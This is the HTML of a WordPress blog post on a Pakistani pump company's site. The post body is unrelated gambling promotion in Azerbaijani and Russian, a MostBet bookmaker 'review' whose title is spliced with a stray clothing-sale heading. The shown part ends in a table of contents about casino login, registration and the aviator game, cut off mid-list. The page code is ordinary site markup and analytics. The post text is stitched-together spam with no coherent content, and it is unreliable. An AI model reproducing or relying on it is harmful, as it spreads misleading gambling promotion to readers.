<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.10" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://marinetech.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marinetech.com.pk/wp-json/wp/v2/posts/5435" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marinetech.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://marinetech.com.pk/?p=5435' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script><link rel="pingback" href="https://marinetech.com.pk/xmlrpc.php">
<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;				}
			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><link rel='stylesheet' id='widget-image-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.10' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-5435 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-17 elementor-page-2331 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div data-elementor-type="header" data-elementor-id="29" class="elementor elementor-29 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-38cdeff4 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38cdeff4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2242e475 elementor-hidden-desktop" data-id="2242e475" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d56a92a elementor-widget elementor-widget-image" data-id="4d56a92a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img fetchpriority="high" width="1200" height="249" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" class="attachment-full size-full wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a2ee58f" data-id="5a2ee58f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a0669d7 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3a0669d7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-895fc2b elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="895fc2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-305789c" data-id="305789c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fd4be7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fd4be7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1686083" data-id="1686083" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68988f5 elementor-widget elementor-widget-image" data-id="68988f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="900" height="186" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png" class="attachment-large size-large wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w" sizes="(max-width: 900px) 100vw, 900px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7758dbb" data-id="7758dbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9d9b67 elementor-widget elementor-widget-html" data-id="e9d9b67" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d49be7" data-id="3d49be7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca25fdd elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ca25fdd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://marinetech.com.pk/contact-us/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-grip-lines"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://marinetech.com.pk/contact-us/" >
							Get Quote						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ce81dd5" data-id="ce81dd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3aa9d2 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f3aa9d2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:%20+923214O55382%20" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:%20+923214O55382%20" >
							Call Now						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b438a93" data-id="b438a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28dec81 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="28dec81" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-directions"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" >
							Get Directions						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-429216bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="429216bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-50bbd313 elementor-hidden-mobile" data-id="50bbd313" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a2105e7 elementor-nav-menu__align-left elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7a2105e7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1672f44 elementor-hidden-mobile" data-id="1672f44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b51759 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="7b51759" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://marinetech.com.pk" method="get" role="search">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-7b51759">Search</label>

				
				<input id="elementor-search-form-7b51759" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
				
				
								<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="2331" class="elementor elementor-2331 elementor-location-single post-5435 post type-post status-publish format-standard hentry category-uncategorized" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-63a502e elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="63a502e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-613bbd3e" data-id="613bbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f222a6d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3f222a6d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">MostBet Azərbaycan bukmeker kontoru haqqında ümumi baxış-icmal Информация от компаний Баку</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5149985 elementor-align-center elementor-widget elementor-widget-post-info" data-id="5149985" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item" itemprop="author">
						<a href="https://marinetech.com.pk/author/admin/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										admin					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item" itemprop="datePublished">
						<a href="https://marinetech.com.pk/2022/06/05/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										June 5, 2022					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a37de33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a37de33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3364877" data-id="3364877" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-393ed867 elementor-widget elementor-widget-spacer" data-id="393ed867" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-28502b4c elementor-widget elementor-widget-theme-post-content" data-id="28502b4c" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>MostBet Azərbaycan bukmeker kontoru haqqında ümumi baxış-icmal Информация от компаний Баку</p>
<h1>Финки для девочек: 15 azn, Bakı UcuzTap</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Android</a></li>
<li><a href="#toc-1">Vebsaytda təqdim olunan canlı mərc və matçların yayım imkanları</a></li>
<li><a href="#toc-2">Mərc hər yerdədir – Mobil telefonunuzda oynayın!</a></li>
<li><a href="#toc-3">Müştəri xidmətləri</a></li>
<li><a href="#toc-4">Kаzinо mоbil vеrsiyаsı</a></li>
<li><a href="#toc-5">MostBet Giriş – Mostbet qeydiyyat Azərbaycan</a></li>
<li><a href="#toc-6">Ən yaxşı kazinolarda pul qazan!</a></li>
<li><a href="#toc-7">Nə edərsə MostBet giriş hesabınızda bir səhv baş verdi?</a></li>
<li><a href="#toc-8">Mərc aləmindəki yeniliklər və innovasiyalar</a></li>
<li><a href="#toc-9">Şəxsi kabinetə giriş</a></li>
<li><a href="#toc-10">in aviator oyununda necə qalib gəlmək olar?</a></li>
<li><a href="#toc-11">MostBet-ə necə daxil olmaq olar?</a></li>
